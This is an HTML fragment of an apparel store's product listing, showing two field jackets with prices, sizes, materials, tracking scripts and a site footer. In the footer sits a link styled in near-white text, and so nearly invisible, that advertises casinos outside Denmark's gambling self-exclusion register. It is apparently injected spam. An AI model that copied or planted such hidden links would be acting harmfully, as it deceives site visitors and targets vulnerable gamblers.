                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6373" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/trialmaster-panther-field-leather-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/trialmaster-panther-field-leather-jacket/" title="Trialmaster Panther Field Leather Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Trialmaster Panther Field Leather Black Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET--450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Trialmaster Panther Field Leather Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET--450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET--100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET--595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET--300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET--150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET--768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET--380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/04/TRIALMASTER-PANTHER-LEATHER-JACKET-.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/trialmaster-panther-field-leather-jacket/" title="Trialmaster Panther Field Leather Jacket">
            Trialmaster Panther Field Leather Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>380.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;380.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>269.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;269.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="6373" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_gender&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:380,&quot;image&quot;:{&quot;title&quot;:&quot;TRIALMASTER PANTHER LEATHER JACKET&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET.jpg&quot;,&quot;alt&quot;:&quot;Trialmaster Panther Field Leather Black Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:6376,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2901&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6374,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/TRIALMASTER-PANTHER-LEATHER-JACKET.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-gender-wrap-child" data-pa_name="gender"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="gender" rel="nofollow">Gender</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-female " data-name="Female" title="Female" data-value="female" data-pa="gender" data-act="0" rel="nofollow">Female</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-male " data-name="Male" title="Male" data-value="male" data-pa="gender" data-act="0" rel="nofollow">Male</a></div></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li><strong>Material:</strong> Premium Leather</li>
<li><strong>Inner:</strong> Viscous Lining</li>
<li><strong>Colour:</strong> Black</li>
<li><strong>Collar:</strong> Stand Up Collar With Adjustable Latch</li>
<li><strong>Sleeves:</strong> Long And Fitted Sleeves</li>
<li><strong>Cuffs:</strong> Open Hem Cuffs</li>
<li><strong>Closure:</strong> Button Style Closure With Adjustable Waist Belt</li>
<li><strong>Pockets:</strong> Four Front side Flap Pockets</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="6373">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6373] = {"id":"6373","sku":"FJ-2901","price":269,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6373","sku":"FJ-2901","gpf":"woocommerce_gpf_6373","gla":"gla_6373"},"is_variable":true,"type":"variable","name":"Trialmaster Panther Field Leather Jacket","category":["Field Jackets","Field Coat"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6373]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-7132 status-publish first instock product_cat-field-jackets product_cat-m-65-field-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/m-51-field-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7132" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7132" data-product_sku="FJ- 3000" aria-label="Select options for &ldquo;M-51 Field Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7132" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7132" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/m-51-field-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/m-51-field-jacket/" title="M-51 Field Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Green-Field-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="M-51 Green Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Green-Field-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Green-Field-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Green-Field-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Green-Field-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Green-Field-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Green-Field-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Green-Field-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Green-Field-Jacket.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Olive-Field-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="M-51 Olive Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Olive-Field-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Olive-Field-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Olive-Field-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Olive-Field-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Olive-Field-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Olive-Field-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Olive-Field-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Olive-Field-Jacket.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/m-51-field-jacket/" title="M-51 Field Jacket">
            M-51 Field Jacket        </a>
            <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>359.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;359.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>285.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;285.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7132" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_gender&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:285,&quot;display_regular_price&quot;:359,&quot;image&quot;:{&quot;title&quot;:&quot;M-51 Green Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket.jpg&quot;,&quot;alt&quot;:&quot;M-51 Green Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7134,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ- 3000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7138,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Green-Field-Jacket.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-gender-wrap-child" data-pa_name="gender"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="gender" rel="nofollow">Gender</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-female " data-name="Female" title="Female" data-value="female" data-pa="gender" data-act="0" rel="nofollow">Female</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-male " data-name="Male" title="Male" data-value="male" data-pa="gender" data-act="0" rel="nofollow">Male</a></div></div></div></div><div class="info_main product-des-wrap product-des"><p>• Material: Nylon/Cotton Sateen<br />
• Interior: Viscose<br />
• Shoulders: Epaulets<br />
• Closure: Dual Zip And Snap Front Closure<br />
• Sleeves: Full Sleeves<br />
• Pockets: Four Large Front Snap Close Flap Pockets</p>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="7132">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[7132] = {"id":"7132","sku":"FJ- 3000","price":285,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7132","sku":"FJ- 3000","gpf":"woocommerce_gpf_7132","gla":"gla_7132"},"is_variable":true,"type":"variable","name":"M-51 Field Jacket","category":["Field Jackets","M-65 Field Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[7132]['position'] = window.pmw_product_position++;
				</script>
		
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->

<!-- MAIN FOOTER --><footer id="nasa-footer" class="footer-wrapper nasa-clear-both"><div class="section-element padding-top-80 padding-bottom-50 footer-light-1">
    <div class="row">
        <div class="large-6 nasa-col columns nasa-min-height">
            <div class="row">
                <div class="large-7 nasa-col columns nasa-min-height">
                    <div class="textwidget custom-html-widget"><p style="margin-bottom:0; border-bottom:1px solid #e9e9e9"><i class="fa fa-phone"></i> +1(917)979-2022</p>

<p style="margin-bottom:0; border-bottom:1px solid #e9e9e9"><i class="fa fa-envelope"></i> info@forcesjackets.com</p>

<p style="margin-bottom:0;"><i class="fa fa-map-marker"></i> 421 Broadway Unit 313 San Diego, CA 92101</p>

<a href="https://www.worldclasstrotting.com/dk/casino-uden-rofus/" target="_blank" style="color: #F3F3F3;">casino uden rofus nem udbetaling</a></div>                </div>
                <div class="large-5 nasa-col columns nasa-min-height">
                                    </div>
            </div>
        </div>
        
        <div class="large-6 nasa-col columns nasa-min-height">
            <div class="row footer-contact">
                <div class="large-5 nasa-col columns nasa-min-height">
                                    </div>
                <div class="large-7 nasa-col columns nasa-min-height">
                                    </div>
            </div>
        </div>
    </div>
</div>

<!-- Footer Bottom -->
<div class="section-element nasa-footer-bottom">
    <div class="row">
        <div class="large-4 nasa-footer-bottom-left nasa-col columns nasa-min-height">
            <div class="textwidget custom-html-widget"><p>© 2022 <strong>Forcesjackets</strong> - All Right reserved!</p></div>        </div>
        <div class="large-8 nasa-footer-bottom-right nasa-col columns nasa-min-height">
            			<div class="textwidget"><div class="text-right"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1698" src="http://forcesjackets.com/wp-content/uploads/2017/11/payment-icons.png" alt="" width="191" height="35" /></div>
</div>
		        </div>
    </div>
</div>
</footer><!-- END MAIN FOOTER -->
</div>
<!-- End Wrapper Site -->

<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Back to Top" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Recently Viewed" title="Recently Viewed" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
